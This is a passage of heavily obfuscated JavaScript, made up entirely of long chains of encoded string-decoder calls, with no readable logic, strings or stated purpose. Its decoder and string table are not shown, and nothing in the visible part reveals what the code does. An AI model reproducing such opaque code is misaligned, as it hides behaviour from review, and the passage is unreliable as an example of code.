]#f'))+(S(0xeec,'OMlV')+S(0xe89,'L#Z]')+S(0x17a8,'vbeR')+S(0x8b4,'fpe)')+S(0x47b,'#]#f')+S(0x566,'OD0i')+S(0x1985,'Qs4U')+S(0x1715,'7^4j')+S(0x61a,'j43P')+S(0x4a7,'&Zxr')+S(0xb67,'!Rdi')+S(0xda5,'Wff@')+S(0x1066,'mtBG')+S(0x156e,'EFwN')+S(0x931,'dtFt')+S(0xa59,'j43P')+S(0xb81,'mhe&')+S(0x1872,'fpe)')+S(0x134a,'wo*y')+S(0xf57,'Wff@')+S(0xc8e,'r6U$')+S(0xf94,'!7t#')+S(0x561,'r6U$')+S(0x18dd,'r6U$')+S(0x9cc,'ystP')+S(0x8fc,'7M73')+S(0x1816,'B]BK')+S(0x103b,'17O%')+S(0x10bf,'R1dJ')+S(0xa08,'wo*y')+S(0x91b,'!7t#')+S(0x317,'m1I4')+S(0x1550,'dtFt')+S(0x39d,'OD0i')+S(0x1989,'QU$5')+S(0x14a4,'mhe&')+S(0x14cb,'uUHy')+S(0x2a4,'R1dJ')+S(0x124b,'OD0i')+S(0x1586,'0Ep@')+S(0x1021,'&Zxr')+S(0x822,'R52h')+S(0x506,'XJZ*')+S(0x19f8,'OMlV')+S(0x5ec,'Qs4U')+S(0x332,'#^0%')+S(0xb58,'Pe9]')+S(0x192e,'&k6g')+S(0x71d,'QU$5')+S(0x1a1d,'bzhz')+S(0x178a,'L#Z]')+S(0x38a,'OD0i')+S(0x4bf,'!Q(7')+S(0x484,'9$#!')+S(0x1886,'nU)t')+S(0xba5,'5dRX')+S(0xe55,'!Q(7')+S(0xc01,'conx')+S(0x1062,'KJ7i')+S(0xb04,'r6U$')+S(0x1328,'dtFt')+S(0xe56,'R1dJ')+S(0x1a24,'[U7D')+S(0x1aa0,'Wff@')+S(0x116e,'sa^i')+S(0x14a3,'M*41')+S(0xdcd,'&Zxr')+S(0xff6,'Qs4U')+S(0xcca,'QU$5')+S(0xa5e,'17O%')+S(0xa6f,'17O%')+S(0x9b4,'U9YM')+S(0x69f,'M*41')+S(0x13df,'mtBG')+S(0x1035,'nU)t')+S(0x5a1,'9$#!')+S(0xaac,'XPyx')+S(0x5e9,'#]#f')+S(0x7b2,'7^4j')+S(0x79c,'L#Z]')+S(0x10dc,'conx')+S(0x16c4,'dtFt')+S(0x4b6,'j43P')+S(0x169e,'Pe9]')+S(0x5a9,'M*41')+S(0x1362,'r6U$')+S(0xc34,'9$#!')+S(0x6ab,'M*41')+S(0x16ba,'Qs4U')+S(0xc1e,'5dRX')+S(0x1145,'9$#!')+S(0x852,'V%bT')+S(0x155b,'#^0%')+S(0x12cc,'[U7D')+S(0xc38,'Qs4U')+S(0xf1f,'9$#!')+S(0xa4b,'Wff@')+S(0x161d,'17O%')+S(0x16a4,'%vM1')+S(0xacb,'mtBG')+S(0x205,'XPyx')+S(0x7fb,'&k6g')+S(0x3c1,'vbeR')+S(0x1725,'V%bT')+S(0x12f0,'nU)t')+S(0x1f8,'m1I4')+S(0x25e,'dtFt')+S(0xf7b,'V%bT')+S(0x1a6,'Pe9]')+S(0x43a,'Pe9]')+S(0x342,'nU)t')+S(0xa72,'KJ7i')+S(0x45b,'mtBG')+S(0xfa4,'Qs4U')+S(0x1fa,'!7t#')+S(0xc66,'&Zxr')+S(0x34b,'!Q(7')+S(0x5d1,'#]#f')+S(0x208,'SXQ%')+S(0x854,'&k6g')+S(0x595,'#]#f')+S(0x131a,'OMlV')+S(0x538,'7M73')+S(0x554,'m1I4')+S(0x17f0,'dtFt')+S(0x123b,'#^0%')+S(0x16c6,'m1I4')+S(0x1a5e,'conx')+S(0x14a1,'nU)t')+S(0xe9a,'%vM1')+S(0x361,'R1dJ')+S(0x220,'KJ7i')+S(0xaa6,'M*41')+S(0xe6e,'#^0%')+S(0x883,'!7t#')+S(0x1599,'Pe9]')+S(0xbc0,'sa^i')+S(0xa22,'0Ep@')+S(0x104d,'#^0%')+S(0x80b,'%vM1')+S(0x1779,'wo*y')+S(0x477,'17O%')+S(0x559,'ystP')+S(0xd90,'m1I4')+S(0x3b6,'OD0i')+S(0x1ef,'#^0%')+S(0xf9c,'&Zxr')+S(0x1038,'j43P')+S(0xc8a,'nU)t')+S(0x94a,'SXQ%')+S(0xe54,'17O%')+S(0x606,'!Rdi')+S(0x139f,'&k6g')+S(0x6f0,'R52h')+S(0x1a73,'uUHy')+S(0x9cb,'#]#f')+S(0x107d,'!7t#')+S(0x17da,'!Q(7')+S(0x76a,'EFwN')+S(0x168d,'XJZ*')+S(0xa31,'R1dJ')+S(0xafb,'R1dJ')+S(0x15d2,'&Zxr')+S(0x12ad,'m1I4')+S(0x16e8,'&k6g')+S(0x1576,'m1I4')+S(0x192a,'r6U$')+S(0x2dc,'SXQ%')+S(0x1a4b,'EFwN')+S(0xcab,'#^0%')+S(0xc58,'vbeR')+S(0xaa0,'f6LJ')+S(0xb3c,'uUHy')+S(0x7e9,'&Zxr')+S(0xe0d,'V%bT')+S(0x1a0e,'R52h')+S(0x49e,'r6U$')+S(0x1868,'V%bT')+S(0xea3,'mhe&')+S(0x312,'f6LJ')+S(0xf5d,'!Q(7')+S(0x33c,'&Zxr')+S(0x4c2,'R52h')+S(0xfe2,'KJ7i')+S(0x1602,'sa^i')+S(0x145c,'7M73')+S(0x1882,'%vM1')+S(0xc50,'%vM1')+S(0x234,'Pe9]')+S(0xc61,'R52h')+S(0xce6,'0Ep@')+S(0x12ac,'nU)t')+S(0x136d,'9$#!')+S(0x249,'mtBG')+S(0xe12,'wo*y')+S(0x392,'!Rdi')+S(0x1431,'B]BK')+S(0x840,'dtFt')+S(0x878,'9$#!')+S(0x2ad,'B]BK'))+(S(0xc06,'wo*y')+S(0x2da,'eydP')+S(0xda7,'XPyx')+S(0xdb2,'Wff@')+S(0xb5d,'j43P')+S(0x12f3,'SXQ%')+S(0x943,'SXQ%')+S(0x1aa8,'wo*y')+S(0x1891,'mhe&')+S(0x13ee,'conx')+S(0x1101,'9$#!')+S(0x61e,'r6U$')+S(0x1542,'OD0i')+S(0x3c3,'Qs4U')+S(0x13be,'XJZ*')+S(0x492,'[U7D')+S(0xf0e,'#^0%')+S(0x138f,'&k6g')+S(0x1dd,'QU$5')+S(0xf8f,'fpe)')+S(0xa33,'sa^i')+S(0xcda,'mtBG')+S(0xee7,'bzhz')+S(0x3fa,'dtFt')+S(0x1648,'!7t#')+S(0xe36,'fpe)')+S(0xccd,'R52h')+S(0x1490,'vbeR')+S(0xe3e,'mhe&')+S(0x57c,'dtFt')+S(0x1639,'[U7D')+S(0x59b,'U9YM')+S(0x1ad6,'[U7D')+S(0x562,'Pe9]')+S(0xd5c,'!7t#')+S(0x619,'5dRX')+S(0x136c,'17O%')+S(0xf47,'M*41')+S(0x12a1,'vbeR')+S(0x982,'f6LJ')+S(0x2c6,'Qs4U')+S(0x704,'!Q(7')+S(0x7fe,'m1I4')+S(0x13da,'sa^i')+S(0x21f,'7^4j')+S(0xa0c,'uUHy')+S(0x1555,'V%bT')+S(0x1a15,'%vM1')+S(0x2d2,'7^4j')+S(0x8f5,'bzhz')+S(0x12c0,'U9YM')+S(0x16f1,'&Zxr')+S(0xfc1,'%vM1')+S(0xdc6,'XJZ*')+S(0xa8e,'!7t#')+S(0xf14,'R1dJ')+S(0x193f,'wo*y')+S(0xb7a,'mhe&')+S(0xceb,'&Zxr')+S(0x10b5,'EFwN')+S(0x692,'0Ep@')+S(0x14d9,'!Rdi')+S(0xc45,'j43P')+S(0xef1,'bzhz')+S(0xd7d,'KJ7i')+S(0x148a,'EFwN')+S(0x14e9,'17O%')+S(0xf60,'r6U$')+S(0x68e,'!Q(7')+S(0x1176,'9$#!')+S(0xcf5,'conx')+S(0x185,'Pe9]')+S(0x2b7,'17O%')+S(0xf52,'#^0%')+S(0x396,'mhe&')+S(0x16ee,'fpe)')+S(0xfca,'Wff@')+S(0x532,'dtFt')+S(0xc7e,'17O%')+S(0x80f,'17O%')+S(0x1315,'bzhz')+S(0xdea,'m1I4')+S(0x11d2,'5dRX')+S(0x8f4,'mtBG')+S(0x552,'9$#!')+S(0x6d4,'R52h')+S(0xc4f,'uUHy')+S(0x74c,'nU)t')+S(0x9af,'5dRX')+S(0x890,'KJ7i')+S(0x1171,'OMlV')+S(0xc65,'sa^i')+S(0x12d5,'OD0i')+S(0xfd8,'9$#!')+S(0x3d9,'mhe&')+S(0x1266,'Wff@')+S(0xbd9,'bzhz')+S(0x19c0,'mhe&')+S(0x1a7a,'L#Z]')+S(0x174a,'QU$5')+S(0x4e7,'KJ7i')+S(0x6f1,'fpe)')+S(0x198d,'V%bT')+S(0x8c9,'r6U$')+S(0x1761,'V%bT')+S(0xeeb,'M*41')+S(0x1a6c,'#^0%')+S(0x13b0,'eydP')+S(0x1355,'j43P')+S(0x4ae,'[U7D')+S(0x13c6,'&Zxr')+S(0x1303,'Pe9]')+S(0x18e,'j43P')+S(0x1993,'V%bT')+S(0xb95,'mhe&')+S(0x560,'conx')+S(0x13a2,'SXQ%')+S(0xcb8,'r6U$')+S(0xe97,'sa^i')+S(0x72b,'[U7D')+S(0x15f1,'r6U$')+S(0x19ef,'%vM1')+S(0xa93,'r6U$')+S(0xc84,'#^0%')+S(0xc67,'!7t#')+S(0x598,'OMlV')+S(0x147e,'&Zxr')+S(0x652,'R1dJ')+S(0x12e4,'Qs4U')+S(0x1ace,'7M73')+S(0x1907,'!Q(7')+S(0x8fe,'!Q(7')+S(0x501,'eydP')+S(0x119e,'OMlV')+S(0x12f7,'#]#f')+S(0x117d,'f6LJ')+S(0x630,'U9YM')+S(0x15ba,'uUHy')+S(0xd04,'EFwN')+S(0x13e2,'sa^i')+S(0x82c,'KJ7i')+S(0x16d,'mtBG')+S(0x953,'eydP')+S(0x16ea,'m1I4')+S(0x13ae,'%vM1')+S(0x377,'OD0i')+S(0x105d,'Wff@')+S(0x886,'V%bT')+S(0x16b7,'U9YM')+S(0x1fb,'#^0%')+S(0x715,'0Ep@')+S(0x353,'!Rdi')+S(0x328,'V%bT')+S(0xc96,'m1I4')+S(0xdb1,'Pe9]')+S(0xb3f,'mhe&')+S(0x8bb,'OD0i')+S(0x107b,'XJZ*')+S(0x504,'R52h')+S(0x290,'vbeR')+S(0x3b5,'&Zxr')+S(0xe48,'9$#!')+S(0x1700,'EFwN')+S(0xc78,'L#Z]')+S(0x495,'ystP')+S(0x1572,'!Rdi')+S(0x1020,'B]BK')+S(0xae8,'17O%')+S(0x5e5,'Pe9]')+S(0x85b,'!Rdi')+S(0x4f0,'V%bT')+S(0x13cc,'sa^i')+S(0x1a74,'0Ep@')+S(0xc93,'&Zxr')+S(0xa09,'!7t#')+S(0x264,'OMlV')+S(0x2e8,'SXQ%')+S(0x94c,'QU$5')+S(0x464,'mtBG')+S(0x6d2,'Wff@')+S(0xc0b,'OMlV')+S(0x11c3,'eydP')+S(0x52b,'r6U$')+S(0x32d,'dtFt')+S(0x16fb,'&Zxr')+S(0x2fe,'fpe)')+S(0x160,'r6U$')+S(0xc5d,'Wff@')+S(0x34a,'dtFt')+S(0x653,'[U7D')+S(0x132a,'7^4j')+S(0x13ed,'B]BK')+S(0x17e1,'eydP')+S(0xd8f,'&Zxr')+S(0xf19,'#]#f')+S(0x1c5,'nU)t')+S(0x110c,'!Q(7')+S(0x1164,'9$#!')+S(0x9db,'nU)t')+S(0x1661,'&k6g'))+(S(0x73b,'f6LJ')+S(0xc7d,'7M73')+S(0x1336,'nU)t')+S(0x874,'[U7D')+S(0x24a,'r6U$')+S(0x132b,'R52h')+S(0x13ad,'fpe)')+S(0x4e8,'nU)t')+S(0xa96,'Wff@')+S(0x6cd,'[U7D')+S(0x28f,'[U7D')+S(0x1172,'!Rdi')+S(0x1a2a,'#]#f')+S(0x6c7,'R52h')+S(0x1181,'QU$5')+S(0xf2f,'dtFt')+S(0xade,'17O%')+S(0xc56,'V%bT')+S(0x11bb,'XPyx')+S(0xb6d,'r6U$')+S(0x106e,'mhe&')+S(0x150c,'R52h')+S(0x257,'Qs4U')+S(0xb3e,'SXQ%')+S(0x444,'QU$5')+S(0x868,'OMlV')+S(0x5b5,'Qs4U')+S(0xff3,'L#Z]')+S(0x16e0,'!Rdi')+S(0x170b,'U9YM')+S(0x910,'Pe9]')+S(0x6f5,'uUHy')+S(0xa64,'R1dJ')+S(0x2e4,'r6U$')+S(0xf02,'0Ep@')+S(0x130d,'Pe9]')+S(0x1647,'f6LJ')+S(0x99f,'XPyx')+S(0x688,'OMlV')+S(0x19f1,'7M73')+S(0x963,'B]BK')+S(0x70c,'vbeR')+S(0x165,'bzhz')+S(0xd4b,'fpe)')+S(0x194b,'XPyx')+S(0x39f,'R1dJ')+S(0x15bd,'V%bT')+S(0xda9,'mhe&')+S(0x547,'%vM1')+S(0x761,'KJ7i')+S(0x75b,'!Q(7')+S(0xa13,'9$#!')+S(0xb9a,'M*41')+S(0xf58,'m1I4')+S(0x6a6,'0Ep@')+S(0x3b3,'Wff@')+S(0xec9,'R1dJ')+S(0x141e,'&Zxr')+S(0x480,'Qs4U')+S(0xae1,'B]BK')+S(0x18ed,'9$#!')+S(0x1a2e,'QU$5')+S(0x1636,'SXQ%')+S(0x15c3,'!Q(7')+S(0x14d4,'#^0%')+S(0x4e6,'R1dJ')+S(0x72a,'M*41')+S(0x1292,'XPyx')+S(0x1351,'B]BK')+S(0x25b,'ystP')+S(0x1582,'R52h')+S(0xbda,'V%bT')+S(0x14fb,'9$#!')+S(0x1850,'QU$5')+S(0x67f,'7M73')+S(0x1110,'dtFt')+S(0xdeb,'bzhz')+S(0x568,'R52h')+S(0x111d,'eydP')+S(0x8db,'m1I4')+S(0xb57,'OMlV')+S(0xace,'5dRX')+S(0xc2a,'conx')+S(0x1a4,'!Rdi')+S(0xc12,'SXQ%')+S(0xac2,'#]#f')+S(0x7ba,'eydP')+S(0x194,'m1I4')+S(0x14f4,'5dRX')+S(0x1a1,'OD0i')+S(0xecc,'&k6g')+S(0x10b6,'%vM1')+S(0x1304,'!7t#')+S(0x1962,'eydP')+S(0x1c2,'V%bT')+S(0xe62,'KJ7i')+S(0xe2c,'!Q(7')+S(0x1729,'bzhz')+S(0x186e,'vbeR')+S(0x13fa,'%vM1')+S(0xee8,'dtFt')+S(0x1183,'#]#f')+S(0xac7,'B]BK')+S(0x41c,'R52h')+S(0x139c,'Qs4U')+S(0xdf0,'conx')+S(0xaa4,'SXQ%')+S(0x689,'vbeR')+S(0x664,'V%bT')+S(0x167f,'&Zxr')+S(0x16b8,'bzhz')+S(0x1070,'L#Z]')+S(0xcad,'7M73')+S(0x15ed,'eydP')+S(0x12e8,'7M73')+S(0x12ce,'Qs4U')+S(0x91d,'OD0i')+S(0xa56,'%vM1')+S(0xcc5,'eydP')+S(0x15f7,'j43P')+S(0xabd,'OD0i')+S(0x53d,'m1I4')+S(0x1489,'ystP')+S(0x1610,'sa^i')+S(0x4f6,'17O%')+S(0x4f7,'R1dJ')+S(0x12f1,'L#Z]')+S(0x4f8,'R52h')+S(0x5c4,'uUHy')+S(0x1847,'SXQ%')+S(0x1a47,'[U7D')+S(0x44f,'fpe)')+S(0x158e,'L#Z]')+S(0x1077,'#^0%')+S(0x1485,'!Q(7')+S(0x16d7,'#^0%')+S(0x9c8,'%vM1')+S(0x1a05,'OD0i')+S(0xd3e,'&Zxr')+S(0x81b,'&k6g')+S(0x56f,'U9YM')+S(0x188,'f6LJ')+S(0x168,'Pe9]')+S(0x671,'5dRX')+S(0x410,'7^4j')+S(0x1416,'Qs4U')+S(0x459,'EFwN')+S(0xafe,'bzhz')+S(0x17d9,'QU$5')+S(0x6eb,'&k6g')+S(0x1a3f,'ystP')+S(0x4ff,'Pe9]')+S(0xe07,'7^4j')+S(0x695,'XJZ*')+S(0xeab,'Qs4U')+S(0xad4,'conx')+S(0xe7b,'V%bT')+S(0x19c9,'OD0i')+S(0xbe1,'%vM1')+S(0xb15,'mtBG')+S(0xb28,'KJ7i')+S(0x3b9,'0Ep@')+S(0x813,'R1dJ')+S(0xe50,'QU$5')+S(0x1b4,'!7t#')+S(0x6f3,'EFwN')+S(0x54c,'ystP')+S(0x92d,'QU$5')+S(0x77d,'SXQ%')+S(0x907,'dtFt')+S(0x1797,'bzhz')+S(0xd67,'KJ7i')+S(0x315,'m1I4')+S(0x663,'7M73')+S(0x896,'9$#!')+S(0x1a6b,'eydP')+S(0x154a,'wo*y')+S(0xd28,'&Zxr')+S(0x319,'sa^i')+S(0x1e4,'&k6g')+S(0x14ce,'#]#f')+S(0x1859,'17O%')+S(0x173b,'!7t#')+S(0x7cb,'V%bT')+S(0x199c,'R1dJ')+S(0x5c0,'uUHy')+S(0x10c6,'#]#f')+S(0x313,'R1dJ')+S(0x9fb,'uUHy')+S(0x14b0,'bzhz')+S(0x16be,'9$#!')+S(0x1ac1,'OMlV')+S(0xf87,'EFwN')+S(0xcbe,'Pe9]')+S(0x14a9,'QU$5')+S(0x18db,'R1dJ')+S(0xa61,'7^4j')+S(0x152d,'QU$5')+S(0x6ae,'nU)t')+S(0x120f,'!Rdi'))+(S(0x16cd,'wo*y')+S(0x18da,'wo*y')+S(0x1553,'bzhz')+S(0x12b3,'j43P')+S(0x16f0,'#]#f')+S(0xc33,'conx')+S(0xa54,'mhe&')+S(0x483,'j43P')+S(0x897,'L#Z]')+S(0x28d,'#^0%')+S(0x5fa,'KJ7i')+S(0xadd,'Wff@')+S(0x1191,'&k6g')+S(0x10db,'17O%')+S(0x17b4,'&k6g')+S(0xd33,'&Zxr')+S(0x1037,'EFwN')+S(0xbc9,'QU$5')+S(0x115e,'#]#f')+S(0x1532,'j43P')+S(0x14f5,'mtBG')+S(0x163e,'XPyx')+S(0x111a,'nU)t')+S(0x1326,'Pe9]')+S(0x92e,'L#Z]')+S(0x1434,'OD0i')+S(0xeaa,'#^0%')+S(0x10d5,'SXQ%')+S(0x169f,'vbeR')+S(0x853,'17O%')+S(0x10cf,'j43P')+S(0xdf8,'eydP')+S(0x12ba,'f6LJ')+S(0xbb9,'0Ep@')+S(0xc72,'R52h')+S(0x1977,'XPyx')+S(0x820,'OMlV')+S(0x195b,'XJZ*')+S(0xb02,'L#Z]')+S(0x5e7,'5dRX')+S(0x13d6,'17O%')+S(0x421,'nU)t')+S(0xf85,'#]#f')+S(0x83c,'L#Z]')+S(0xaea,'!Q(7')+S(0xca4,'7M73')+S(0x16ca,'7^4j')+S(0x3e6,'uUHy')+S(0x18ae,'!Rdi')+S(0xb6e,'eydP')+S(0xee6,'!Q(7')+S(0x18c4,'R52h')+S(0x45c,'nU)t')+S(0x784,'R52h')+S(0x1294,'7M73')+S(0x51f,'&k6g')+S(0x534,'&k6g')+S(0x9a3,'%vM1')+S(0x45a,'&Zxr')+S(0x17a1,'r6U$')+S(0x7b7,'7^4j')+S(0x1aa7,'uUHy')+S(0x13e9,'&Zxr')+S(0x10ed,'Pe9]')+S(0x1736,'Pe9]')+S(0x1515,'SXQ%')+S(0x109c,'M*41')+S(0x15a6,'5dRX')+S(0x13b9,'Pe9]')+S(0x481,'m1I4')+S(0x787,'!Rdi')+S(0x640,'OMlV')+S(0x123a,'XJZ*')+S(0x510,'mhe&')+S(0x5e0,'M*41')+S(0x11b6,'R1dJ')+S(0x1226,'#^0%')+S(0xcbd,'EFwN')+S(0x63e,'&k6g')+S(0x154e,'[U7D')+S(0x12d4,'bzhz')+S(0xa35,'%vM1')+S(0x7e8,'17O%')+S(0x1ce,'KJ7i')+S(0x737,'Wff@')+S(0x1629,'fpe)')+S(0xd85,'sa^i')+S(0x1116,'M*41')+S(0x1401,'dtFt')+S(0xe01,'[U7D')+S(0x114b,'XPyx')+S(0x98c,'sa^i')+S(0x33b,'R1dJ')+S(0x85a,'R52h')+S(0x13d5,'!Q(7')+S(0xb94,'r6U$')+S(0xe3b,'0Ep@')+S(0xc9d,'#^0%')+S(0x11c9,'mtBG')+S(0x162d,'bzhz')+S(0x12b4,'j43P')+S(0x1817,'r6U$')+S(0x7db,'f6LJ')+S(0x1943,'f6LJ')+S(0xbb2,'wo*y')+S(0x10e9,'%vM1')+S(0x16fc,'OD0i')+S(0x98e,'KJ7i')+S(0x1a2c,'R52h')+S(0xa50,'sa^i')+S(0x77c,'%vM1')+S(0x184a,'7M73')+S(0x19a4,'OD0i')+S(0x178b,'B]BK')+S(0xb25,'5dRX')+S(0x20b,'eydP')+S(0x8e7,'L#Z]')+S(0x10ef,'OD0i')+S(0x8f9,'&k6g')+S(0xdcf,'#^0%')+S(0xbb3,'ystP')+S(0x231,'&Zxr')+S(0xc09,'f6LJ')+S(0xa73,'XJZ*')+S(0x2b9,'7M73')+S(0x1106,'mhe&')+S(0x10ec,'OMlV')+S(0x1598,'EFwN')+S(0x14e7,'r6U$')+S(0x74d,'OMlV')+S(0x1413,'L#Z]')+S(0x1634,'dtFt')+S(0x1777,'&Zxr')+S(0xfb5,'M*41')+S(0x152,'17O%')+S(0x1861,'V%bT')+S(0x19f6,'m1I4')+S(0x401,'M*41')+S(0x194d,'&Zxr')+S(0x15e,'sa^i')+S(0xf3d,'!7t#')+S(0x1844,'&k6g')+S(0x8cc,'#]#f')+S(0x14ff,'XJZ*')+S(0xb3b,'OMlV')+S(0x168f,'0Ep@')+S(0x23c,'r6U$')+S(0x687,'r6U$')+S(0x5f6,'OMlV')+S(0xe2b,'V%bT')+S(0x12ca,'Wff@')+S(0x1290,'R52h')+S(0x102b,'!7t#')+S(0x18c2,'5dRX')+S(0xb69,'Pe9]')+S(0xc68,'conx')+S(0x10c9,'7^4j')+S(0x1054,'U9YM')+S(0x1301,'#]#f')+S(0xdba,'!7t#')+S(0x13af,'XJZ*')+S(0x18ea,'R52h')+S(0x1536,'U9YM')+S(0x174e,'r6U$')+S(0xc53,'Qs4U')+S(0x7cf,'L#Z]')+S(0x1a8b,'vbeR')+S(0xeca,'&Zxr')+S(0xd60,'SXQ%')+S(0xcd0,'OMlV')+S(0x810,'XJZ*')+S(0x1732,'EFwN')+S(0x1a14,'EFwN')+S(0x7a4,'!Q(7')+S(0x1188,'ystP')+S(0x1ac2,'9$#!')+S(0xf56,'!7t#')+S(0x1926,'EFwN')+S(0x476,'OMlV')+S(0xa46,'0Ep@')+S(0xcf1,'QU$5')+S(0xdd8,'7^4j')+S(0x1840,'j43P')+S(0x4de,'fpe)')+S(0xdc1,'KJ7i')+S(0x136b,'#^0%')+S(0xc8b,'#]#f')+S(0xf7a,'nU)t')+S(0x1249,'m1I4')+S(0xb23,'U9YM')+S(0xfdb,'fpe)')+S(0x2db,'V%bT')+S(0x1348,'R1dJ')+S(0x17e5,'L#Z]')+S(0x1a02,'R52h')+S(0x6e8,'QU$5')+S(0xb4c,'nU)t')+S(0x46a,'0Ep@')+S(0x19cb,'dtFt')+S(0xd53,'0Ep@'))+(S(0x1f6,'R1dJ')+S(0x1060,'XJZ*')+S(0x89d,'m1I4')+S(0x9ae,'dtFt')+S(0x10d4,'nU)t')+S(0x15f0,'%vM1')+S(0x733,'nU)t')+S(0x2eb,'!Q(7')+S(0x1833,'5dRX')+S(0xae5,'QU$5')+S(0x63a,'B]BK')+S(0x160d,'!7t#')+S(0x1399,'nU)t')+S(0xe8f,'B]BK')+S(0x1338,'!Rdi')+S(0x14ef,'#^0%')+S(0xbfc,'eydP')+S(0x686,'B]BK')+S(0xccb,'wo*y')+S(0x190a,'ystP')+S(0x38d,'vbeR')+S(0x18b8,'#^0%')+S(0x1313,'U9YM')+S(0x15c6,'bzhz')+S(0x1869,'#^0%')+S(0x970,'XPyx')+S(0x1a5d,'9$#!')+S(0x130a,'OD0i')+S(0x1042,'r6U$')+S(0x175e,'B]BK')+S(0x1802,'EFwN')+S(0x719,'V%bT')+S(0x5d3,'QU$5')+S(0x14af,'EFwN')+S(0x87b,'7M73')+S(0x18e8,'!7t#')+S(0x18b4,'R52h')+S(0x8bc,'conx')+S(0xc4e,'B]BK')+S(0x7af,'wo*y')+S(0x89a,'[U7D')+S(0x1898,'nU)t')+S(0xb53,'fpe)')+S(0x104c,'wo*y')+S(0xc30,'vbeR')+S(0x224,'17O%')+S(0x8b8,'dtFt')+S(0x67e,'&Zxr')+S(0x7bc,'&Zxr')+S(0xc3a,'[U7D')+S(0xbe5,'V%bT')+S(0xb75,'SXQ%')+S(0x1357,'[U7D')+S(0x10be,'Wff@')+S(0x15d8,'eydP')+S(0x166,'XJZ*')+S(0x24d,'vbeR')+S(0xd75,'17O%')+S(0xa2b,'vbeR')+S(0x530,'eydP')+S(0x4d4,'9$#!')+S(0x7e5,'SXQ%')+S(0xf8c,'eydP')+S(0xa62,'r6U$')+S(0x86d,'L#Z]')+S(0x3e8,'mtBG')+S(0xbd4,'OMlV')+S(0x98d,'%vM1')+S(0x9f1,'dtFt')+S(0x1217,'B]BK')+S(0x649,'U9YM')+S(0x1734,'bzhz')+S(0x1043,'#^0%')+S(0x17b8,'!7t#')+S(0x193c,'L#Z]')+S(0x9d3,'&Zxr')+S(0x722,'L#Z]')+S(0x39a,'&Zxr')+S(0x5a5,'f6LJ')+S(0x1114,'r6U$')+S(0x718,'nU)t')+S(0x15c1,'wo*y')+S(0xcc8,'7M73')+S(0x1274,'V%bT')+S(0x95f,'SXQ%')+S(0x7da,'nU)t')+S(0x14ba,'U9YM')+S(0xfa6,'wo*y')+S(0x1559,'dtFt')+S(0x102f,'fpe)')+S(0x71f,'L#Z]')+S(0xf32,'[U7D')+S(0xcd6,'Pe9]')+S(0x691,'j43P')+S(0x11eb,'Wff@')+S(0x126a,'V%bT')+S(0x10e0,'%vM1')+S(0xe81,'#^0%')+S(0x1008,'OD0i')+S(0x519,'#]#f')+S(0x588,'U9YM')+S(0xb0a,'mtBG')+S(0x110f,'7M73')+S(0xc6f,'SXQ%')+S(0xa88,'B]BK')+S(0xaee,'SXQ%')+S(0x429,'QU$5')+S(0x6fb,'vbeR')+S(0x152a,'Pe9]')+S(0x613,'conx')+S(0x14b6,'R1dJ')+S(0x18f9,'7M73')+S(0x384,'eydP')+S(0x3f5,'M*41')+S(0x10b9,'conx')+S(0x66e,'7^4j')+S(0xc57,'Pe9]')+S(0x16d1,'bzhz')+S(0xbea,'[U7D')+S(0xf11,'#^0%')+S(0x1a1a,'uUHy')+S(0x516,'Pe9]')+S(0x1234,'0Ep@')+S(0xa3d,'r6U$')+S(0x3ac,'QU$5')+S(0x194c,'XPyx')+S(0x18c,'XJZ*')+S(0x1442,'&Zxr')+S(0x18bc,'OMlV')+S(0x1178,'OMlV')+S(0xc0d,'Qs4U')+S(0xc22,'OD0i')+S(0xce9,'f6LJ')+S(0x1584,'7^4j')+S(0x19a0,'M*41')+S(0xbb0,'f6LJ')+S(0xea9,'B]BK')+S(0x1789,'7M73')+S(0xcfa,'7M73')+S(0x690,'dtFt')+S(0x12fd,'sa^i')+S(0x1954,'7M73')+S(0x1a3d,'XPyx')+S(0x1546,'XJZ*')+S(0x1541,'V%bT')+S(0x33d,'7^4j')+S(0xd46,'QU$5')+S(0xe8c,'%vM1')+S(0xc5c,'&k6g')+S(0x1a32,'eydP')+S(0x1819,'XJZ*')+S(0xa0a,'nU)t')+S(0xf25,'eydP')+S(0x18b0,'f6LJ')+S(0x5e6,'R1dJ')+S(0x88b,'QU$5')+S(0x1698,'mtBG')+S(0x1fd,'!7t#')+S(0x230,'EFwN')+S(0x1341,'XJZ*')+S(0x815,'9$#!')+S(0x121e,'#^0%')+S(0x1057,'R52h')+S(0x1600,'sa^i')+S(0x11b5,'fpe)')+S(0x365,'SXQ%')+S(0xaa7,'f6LJ')+S(0xb86,'QU$5')+S(0x186a,'Wff@')+S(0x3f2,'ystP')+S(0x752,'OD0i')+S(0x1522,'f6LJ')+S(0x979,'17O%')+S(0x31a,'Wff@')+S(0x119f,'17O%')+S(0x308,'EFwN')+S(0xdd0,'Pe9]')+S(0x597,'#]#f')+S(0x1684,'m1I4')+S(0x43f,'m1I4')+S(0x445,'&k6g')+S(0x1335,'V%bT')+S(0x145b,'nU)t')+S(0xacf,'Pe9]')+S(0x1864,'#^0%')+S(0x1241,'mtBG')+S(0x10ba,'[U7D')+S(0xf8a,'wo*y')+S(0x199f,'eydP')+S(0x1ac9,'&Zxr')+S(0x250,'5dRX')+S(0xced,'OD0i')+S(0x596,'#]#f')+S(0x6dc,'[U7D')+S(0xfea,'M*41')+S(0x9a4,'nU)t')+S(0x4e2,'&Zxr')+S(0x1755,'#]#f')+S(0x163,'L#Z]')+S(0x19ec,'7^4j'))+(S(0x1392,'Wff@')+S(0xe5a,'uUHy')+S(0x168a,'OD0i')+S(0x3ec,'9$#!')+S(0x583,'7M73')+S(0x73a,'SXQ%')+S(0x1477,'9$#!')+S(0x229,'M*41')+S(0x1ad3,'#]#f')+S(0x921,'5dRX')+S(0x844,'#]#f')+S(0xd37,'j43P')+S(0x5f0,'!7t#')+S(0x1935,'m1I4')+S(0x135e,'7^4j')+S(0x96d,'wo*y')+S(0x52f,'j43P')+S(0x1308,'OD0i')+S(0x118f,'7M73')+S(0x8a3,'&k6g')+S(0x1048,'KJ7i')+S(0x143c,'%vM1')+S(0x1928,'7^4j')+S(0x17ad,'dtFt')+S(0x968,'EFwN')+S(0x947,'9$#!')+S(0x1994,'#]#f')+S(0x3f8,'ystP')+S(0xf06,'Qs4U')+S(0x325,'uUHy')+S(0x179d,'%vM1')+S(0x7ef,'conx')+S(0x228,'KJ7i')+S(0x1ad1,'wo*y')+S(0x743,'M*41')+S(0x124d,'[U7D')+S(0xefa,'j43P')+S(0xd61,'Pe9]')+S(0x112d,'mtBG')+S(0x405,'QU$5')+S(0x8be,'V%bT')+S(0x267,'KJ7i')+S(0x127d,'r6U$')+S(0x1332,'7^4j')+S(0xcd7,'L#Z